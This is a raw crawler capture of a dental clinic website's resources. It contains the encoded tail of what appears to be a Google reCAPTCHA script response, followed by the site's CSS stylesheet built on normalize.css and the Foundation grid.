wo3CoMO4a8Kkw7RDMEs/w41PwqVSO1pTw6IMLcKmwokuFD/DiwFYS1jCjcKlw6PDmcOmwp0FbGTCgivDqzXDlsORPw/[base64]/wrzDtMO1OMO0dcKwwqNXbMK5G8KMw7QdWMKwYRoGwrLCi8ODVBFxCsKswpfCpTdRSyvCpcOVA8O8WXsIR0LDlcKpIR9tZWUfCMK7UnPCk8O4TsK5GMOGwrLCoMOzbGzCilIxw7fDqMOMwqjDk8O7Rg/DrmPDkMOEw4JFbgvDl8Ojw7fCjcKqGcKMw4YEIn/CoE1yDxPDosOMOjTDm3LCiC5bwr1UejfCqVcrwoXDlQc3w7TCu8OZw5rCljbDkMKKw6FowrHDuMOew4Ifw6JMwp7DmjXChMO5OhYmEMOOTy8XOsKJwr3DlsO3w4LDmMKnw4LCmcKqZ1vDucOjwqvCq8Ove2smw5heGBVFJ8OrN8ObSsK/w7cLw71lIk1Tw7vCg3lvwqAVw7fCiDATwrnCjMOLwpzDuzl5fn90XBzChsOVLQQEwo5NUsOSw45mVsOPJMK2w4XDkhrDk8KTw47CqgRMwqTDqTHCnsKhfMOyw5vChB5Kw4R/P8KYw4tKBUjCp1ZeVcOjwr3DjcO4woLCgANywrkdJXHDphfCrE/[base64]/Pz16GxhyV8O0wrbDi8KQw4LCmcKWSsOFJWsdG8KmYigbwo3Cm8KPwp7CqsOFwq8Mw6xndcOHwpPCj1rDjkkQwqZ3w4hMwqvCohsBEmpowoBaw4vCncKZbxQtd8Onwp0MG2x5wqx+w4MVIXwQwr/CiX3DgkkWRMKoagjCtMO9BFN9PlzDssOXwqXCmDwKV8O8w7XCqT11GFfDohDDqnIrwrREIsKZw5/CoMKWB35Rw6fChR3CozJXwpAnw6DClGc1YB8swr/[base64]/Ct0/DpMOWw5vDuDjDpHMyf8KSPg/DnV7Ci8KJw5BfM8ObXkQOGsKHw4PCgnHDssKEB8KHw6/[base64]/DsiPCnTXChxVEw5DCpMOdKWnCuhpEdUrDq0zCuVYgwpxRw4fDn8Kpwp/DtBfDuMKOw7bCqMOSwohRc8OSGsOkGhsqa3o+G8Omw6liw48hwpxTw5Fsw41rw4F2wq7DmMOzEnNPwpFxU1jDtsKfAcK9w7fCtcK3CcOmFTzDtADClcK3ZQrDg8KYwrHCi8KwesODaMKqGcK+fEfDusKEeyhxwo9+NcOWw4QZwpzDrcKpKxRHwowbWcOhTsK6DjTDpT/DvcOrB8ObUMOtesOfSnJAw5t1wrYlw7MGZ8Otw6nDqkjCh8O8woDCl8K4w5/DiMKnw6fCrcKjw6nDgi8yYF9JLsK4wq4kOG3Ck2TCvRzCkcKSAsKWw6gjecKMMcKCV8KbNGZtDsO7DFcrKhrCmyPDuTxwDsOuw6nDtMOrw4kRF1fDuFw0wqbChBLCl1VuwqHDncOZNzrDmUbCmMO/KTDDi0rCqsOzHsOPXcKtw5fDmsODw4gVw4zDtMO2UCXDqmLCqWDCghNew5jDmGxRaXMVIcOEe8Kqw6HDgcKUQMO9wpEHCsORwr/DgsK4w7jDncK7w4TCnz/CnkrCsUl9Yg/[base64]/CmnfDo1fDg04Fw6tbZsKycWDDmBoyd14sWMKswrrCkBVNw6vDpcO5w7XClWUEM3kawr/Dql7CgEoCCwRBYsKWwogCVMOaw4/Dsj4lBcOmwrTCq8K5TcORAMOIwoZMVMOiHkgCScOowqbCusKLwrc5w6IQRmvCjSXDr8KXw7PDrsO7c0V7f38gE0rDs3DCgy7CliRFwpbClEnCkCrCksK+w5Ycwr4ub2NdEsO7w5/DrhMkwqPCrCxAwp/DuWNdw55Mw71dw6hbw6XCj8OpG8OJwphyZmlBw63DgHfCr8KtVWdLwpDCtjpjGMKnChc7Pkt2bcKLwp7Ds8OVdcKKw4rCni/DnRLDvTFyw6rDrCTDgxjCusOYOkl4w7fDjx3CihHDrcKgEiodecOowq9TIUjDocK2w5XDmMKfT8ORw4NoJBBjRhLCkHrChcOBM8KTbUDDonRxXMKawos5w6hmw7nCjcODwrfCqMKkL8OiOj/Dv8OMwrrCpXlDw6guRMKYwqUNGsOlbEjDqFrDoTAbA8KTT1DDnMOqwrrCgT3DkDTChcKQGF9HwqLDg3/ClXzDtw0yLcOXX8O0Ix3DocOCwprCucKvOxfDgnMKCcOjLcOnwrImw6zCrcOUE8KHw4rCmHDDoEXCojIJD8K+CB0KwozDhhoTS8KlwqHCqUDCrjlNwrYpwqg9DBLCrlbDhxLDqAHDhHTDtxPCksKqwpIzw6B9w6LCrGAZwqVnwoPDqWbCocK/wovDvcOZbsOvwrtkCB1owonCkMOZw6wGw5PCq8KiFCrDvwjDokjCgMOIUMOAw4lzw7Fawrp7w7IEw4QdwqnDksKESMOXwpzDr8K7T8KTacKrLsKbCMO/w4XChm1Qw4IPwpsGwq/Ck2XDr2/CsCbDoFHDsi7ChQwGUV4hwpXCplXDvMKxDxY+AALDs8KAfiXDigrDkA/Cp8K/wpPDrsKfAk7DpjcuwoMSw7lzwqxMw6ZnbMKQXRhNXQ7Du8KCw7pJw5MsB8OSwpxHw7rCsm7CmcKyVcKlw4zCt8KPPsKiwr/[base64]/[base64]/OhTDnxjCtMOSw5BDGzzDt2NDwogPw4Z1FlHDqcKsw5xOMzLCvMKhSA7DtlISwqLCojfCrGbDiD4KwobDvzvDjBtFDkZ2w7rCoyDChMK9dRJ0RsOyBUTCicOCw6/DtRzCv8O1bUdswrFRwrdUDhvCvBLCjsO4w4ATwrLCqgLDngdKwoDDnRpwOE0Wwr8Cwo/DhcOqw69zw7lBXMOcaCMXLRRWRUnCqsO/w7YZw5Ejwq/[base64]/CicKEw4EkX8KgAG3DpsO4aGTDq8Kqw49iSsOfQsKjd8KCLMK3woBHwrbClispwpx5w5/DsRF0wqLCvUIzwozDt3ViWMOOw7JUw7XDkhLCunkXwrbCp8K6w6/Dn8Ksw5ZcPVFrRF/ChgZMW8KZUGPCgsK7Qi5qQ8OvwqETIR8he8Ocw4fDrlzDmsOgTcOBUMO6JsO4w75ofzsWciQpWi12w6PDhxkqEAFIw6Riw7RHw5jDmR9wS35oFHrDncKnw7hdTxYuN8OqwpDDoCTDq8OQJWzDuRNfDH17wrzCpxYYwok/a2PDusO4w5nCjj3ChUPDpy0cwr3DkMK/[base64]/[base64]/Dhkhow53Dh8O9MzJvw7/DpQvCsMONGcKZw7ctwps4woszVcOOQMK5wo/DhMOPJARqw4jDmcKpw5M6TsOOw4TCuRLCgMOpw4QTw73DpsKJw7LCmsKiw5bCgMKDw4lOw4nDtsOgd343TsK8w6TDt8Otw4pXBToxwodcaWvChATDgsO+w4fCq8KVdcKrEg7DnG0Iwpclw7Fowo/CiSbDisOXY3TDiRjDpcKWwp3DjzTDrBTChcOYwqJoNivDsEduwq9Iw5dQw4IGDMOrCQ9yw4TCmcOKw4HDqj3DiCDCgWHCl0LCnBpiVcOAXmlIJsOfwrnDoSpmw4/CqAvCtsKrc8OqckPCiMKWwr/CnB/DmUU4w47Cm14tcw1lwpl6KsOxMMKdw6DCvFrCo2XDrMKxTcK/Gx1LThlUwr/DmMKBw6DCgXJdWSzDlQdiJsKWbFtTWwbCjWzDhDkAwoJgwpNrQMKDwrplw6cpwp9DTsO+fWwTGCvCmXzCoSw+VWQpfR/DpMKvw6c+w4DDksOFw6NwwqrCv8KhPBxgwo/CtBDCsCxpcsKLIsKkwoXCjsORw6jDrcOOQ3TCncO7ZnjDvhl6XXdywot5wog2w4vCqMKiwqfCncKAwokfbBnDn2Qxw47ChsKzcTlCw6F9w4Vbw7TCssKqw7XCo8Ogfhxxwp4JwqFqQwTCiMKxw4gUw7t/[base64]/Dq8OBwq3DjMKHOjtRw5fCi8KZwo/[base64]/w6QCb8O1IR/[base64]/wrvCicKwOsOHVAjDlU4tw5jDrsOBw4TDqmJFw67DtMKMX8KeahtcdQHDmHgIe8KDwqLDpEY9NUBmfg3Cj1HCqB0Nwok9MlXCpBTDjkRgEMOkw5fCjmnDmcOgQVVAw6Z/TEtBw4HCisOAwr07wr8EwqBxwp7DnwUzdVDClRQubMKVAcKiwr/DuiTDgzXCuiwqUMKswqhBCDnCjMOAwrfCrxPCvcOJw6PDhkF1ICbDkx3DhcKKwrJ0w5PCj3phwqvDrEQnw5rCm2c+KsOHRsKmLsKAwp1Ww7nDjsOWMmLDqzrDkzLCiH/DjkTDhkzDqwzClMKNOMKPfMK4AsKAcnTCvlNlwqrCvUQsIkMXJBLDkz7CsR/[base64]/Chyh1woHCpgXDkcOUwrDDpcO/[base64]/DolxSVxvChAvDvlR0bkTDqXHDjcOEw4LDn8KSw6MOG8OvZ8ObwpHDsQTCp0XCoRzDgAXDh2LCtMOywqJ4wo1pw6xBYTzDkMOvwp3DuMKXw5zCvX7DoMKGw7lJGAU6woQsw7MdTSbCl8O+w7Enw4cib0vDicO4PMKOVkR6wot/KxDClsKLwr3CvcOKekPDgg/CvsOhasKkKsKvw5fCosKcA0dswrTCp8KXK8KSLSnDiVbClMO9w4crBEPDgVbCrMOTw4rDvVs+KsOrw6EAw7sJwo8UeDxyPUEQw7/CqQA0A8OWwotPwrM7wr3Do8K8worCoWt1w48pwp4zR3RZwp9BwrI8wqrCtj89w7vDtcOcw5pTbMOXecOIwpRQwrHCnAfDpMO4w4LDoMK/[base64]/TVsBwp/Dskl1wqHDgcKowqjCssKoAxbCvRzDrBbDuXNKO8O7HRMhwp/CkcO+CcOHOU0NDcKBw4ELwoTDp8OjcMKiUWHDjA/Cg8KuNcOQIcKtw5g2w5TDiis6G8KOwrYyw5ltwpdGw5tTw69Pw6fDo8KwQlfDjEpbFSTCk3TDhhY3fQIiwokwwqzDpMKHw60OeMKiLn9+PcORFcKxUsKTwp9hwpJfWMOcAGZZwrvCl8OhwrHDmTVIfUTClzpXOcKBZEvCsUHDtyTCp8KrXsKYw5DCm8OdA8OidE/[base64]/DmRd6dR7DoG11w49WwrzDp2Qiw5ccKMKTa08uMcOOw4gSwqJKfCliPsOuw7kRTsKXRsKvZMKrbj/[base64]/Dk0MEwonCgiN0UgfDmAzCrzTDh8KwJsO8wq82a3nCrhPDrl3CnRHDvn4OwqlPwqhqw5/CjSvChRLCn8OBTFfCpGTDscOyAcKBKwtJE0XDhG8VwpDCsMKiwrrCm8ODwr3DtjHDkzHDh2zDqmTDhMKoWcKNwo0FwrB9cW57wrbCg25Aw7lwIVh/w64xC8KNIRXColJuwpUqYsKmIsKvwr0/w5jDocOsJsOrIcOYMFw3w7/DuMKQRlVNfMKQwrMUwpXDigbDkFLDm8K3wp8WWjkDbHUvwoNuw50mwrVHw5d6CEw3FXvCgTgdwoVCwolrw53CjsOYw7fDmgvCpcKhHQrDhjLDk8KQwodowpEdZSbCmMKXMS5cd3tODQLDhWwuw4fDjsOGJcO0D8KlEXl/[base64]/GG5YLEYwHCsXw73ChQFkNcO5w6HDlMOYwpHDkcOWf8K/worDrsOzwoDDlgxuV8OIaQHDqMO0w7INwqbDlMKzO8OCRR/DgkvCvmFow77CjcKhwqNuG3d5JcO5Bw/CrMO0wprCpWNlasKVfQjCgy5Nw4/DnsKEMQXDr3Ufw67CvhrDgQtvJUPCqisyXS8yMMOOw4nDpy/DicK+BmFCwo45woPDvWVdBMOHFijDpjYxwq3DrV9BWcOgw6fCsxgWbj/[base64]/Dn8KLdiTDv2Y/wr42RMKxYnFCw7oow44yw63DtQvCnlZDw5jDrcOvw5hyHMOuwqvDtMKgw6LDt33CpQh9cy/DuMOVdj9rwrNhwpYBwq/[base64]/CpzvCncK5b8KhHMOsLMK9w43CkMONw5VPKhp2w6bDv8O2w7nDucKfw4gxSsKcdcOGw65kwqHDpHvCo8K/w6zCglLDiGB8dyfDs8KSw7cJw4nCnhrCqsOhJMKPHcKBwrvDtsOvw4ImwrnCmgnDq8OpwrrCrDPDg8O6DsK/JcOWaUvCosK6LsOvMFZXwr5iwqXDnkrDsMOhw6BWwqcTfndSw4/Dg8OxwqXDtsO6woDDnMKjw4Y+wqJHIcOTRcODw5jDr8Kbw7PDlsOXwqsrwrrCniFQfjIOUsOJwqRrw5bDry/[base64]/Ct8Kxw5YXFMOKFcOsKsO+UQ5Tf8OLw5/[base64]/ClsKzw6g4wolawopsw5HCjAPCrGvCqWTCsA7DssKOZcOHworDt8ObwrPDlcKEw4DDlE0/CcO5eXbDuBsEw5zCrkFEw7xuE2zCvgnCvm/CusOlVcOKDMKAcMOGaBACXi4sw696OMKlw4nCnCIGw58Kw6nDmsKyfsOGw4EMw7nCgBvCgCJAOgjDvljCrSAxw7F8w5lYUVbCpcO9w5bCq8Kiw4oNw5XDoMORw6FfwpYCQ8Oed8OyD8K7XMOxw6TCvcO+w5XDk8KxD0EzcB1/wrnDicKOIHzCsGN5I8OrPcOxw5zCrMKNHcOIXMKswojDscOFwqTDr8OUYQpVw6ZuwpREKcKSJ8OjYsOsw5pWacOuEWvDu3DDpsKJwpkxfkLCjy/DrcKZQMOFY8OHEMO6w4NxBcKLTQg4WQfCsHvDgMKhwrBhVHrDkzl1fCF9dTc+JMKkwobDrMO0AcOpGxcoL0DCg8OVR8OJU8Kqwp0PeMOIwoloRsO8wrAHbjVUOCs3aFRnFcO/DgrCtx7Co1YIw6pDw4LCgcOxCBEAwp5GOMK5w7/CisKww43CoMOnwqbDu8KkCMOdwp0WwqzDtVPDr8K3MMOlG8OkDV3DlWkSw4sCbMORwrbDqUtfwoAuQsK7CUbDucOywp9HwoTCqlUpw7TCkEx4w4fDjzw6woQ9wrtvJnTCl8OUIcOqw74YwqzCtcO/w7nChnLCnMK6acKHw6jDvMKYVsKnwonCrWjDgMOlHkLCvV8meMOwwqLChcO8cTRNwrliwrkfMEINesKewoXDhsKJwp3CiHXCssKGw7FsMG3CgMKoZMKew5zDqgYLwqzCp8OIwpw3JsOnwptXXMKiPR/Ci8ONDz3DuWvCujDDqg3DqsOdw6c2wqLDmVVuEB5Rw7DDgETCshB4MHU+FcOQcMO0aVLDrcOdO3U7QzvDjmfDmcO0w743wqzDv8Knwps7w7k7w4rCiB3CtMKsFlzChwHCunBPw4TDo8KBw6lBdsKnw5LCpVs+w6XCmsKjwoVNw7/CkXp2MsOWGj3Dh8KvZ8O3w7ghwpkRQVvCvMOYZyPDsERiwqJtfcOhwqvCpBDCisKjwoZPw4vDsBlqwqYmw7HCpijDgEDDvsK0w6DCvynDtcKpwoDCt8OMwoAGwrPDrQxOYW1qwqdUW8KqeMKfGMOSwrlnei/ComfDpVzCrsK7DHfCtsOnwozCun5EwrzCl8K3HhXCoEEMYcKyZVHDkAxLBFxndsK8PURkGFfDjRTDsBbDv8KTw6TDisO5fsOwFn/[base64]/[base64]/Dl8K+ZXR9ezvCosOVSjk4bMKmw4QUOsOcw4nDkx3DiXZvw71KPUlrw6UTQCHDpHvCuDXDq8OLw6jCvwg2JVPDsX8vw5HCpsKdZjxtG03Dsx4IcMKuwrnChEbDtSDCjsOkwpPDmDHClXDCp8OowprCoMOuSsO6w7lHL25ecGHClVbCg1NYw5HDisOzWh4aJMOdwq3Cln/CtTJOwr3DpylTV8KFD3XCmCvCtsKyM8OeKR3DgsO5M8KzHcKiw7jDiBMtISTDj2Iqwo4vw5rCsMKSdsOgD8KfOcKNwq/Di8OkwoRYw64Ew7PDuEjCoAALUhB8w4gzwoPCih9XAH08dGVqwqcbd3kXIsO3wpfCpQLCgQIXOcOfw4Fcw7cXwqbDgsOJwosXbkrCsMKqBXDCnlkBwqhJwrbDhcKMbcK1w7RZwq/CqVhjMsO/w6LDul3CkhHDisKywohVw6hDdklSwpLCtMKJwrnCmUFRw5/DvMOIw7RYWRpwwp7DjUbCtidLwrjDsQ7DsWlsw47Ck17Chnk8wpjDvhPDtsKvC8OJZMKowq/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://sparkle-dental.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XyJW/cYYMaWPyamyEhaF/zKK1P3ssmK9K3gDyKoZzA4\\u003d\x22,1,0,null,1,1766556233213,0,0,[209,93,61],null,[174,206,226,48],\x22RC-Khgz1US6c5ZknA\x22,null,null,null,null,null,\x220dAFcWeA76V-olBA2TOeOmhL9sN3wBcG1y2nEeAo-qcTG8hRGbiMxgxnI44RBh_obeefoRr_rwHzXjG8moGoM6uVLKmSFl66Hriw\x22,1766639033094]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sparkle-dental.com/css/main.css?v=85fb241688eddaba5a3d1d8c825210e575d956f2
body_size: 100888
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
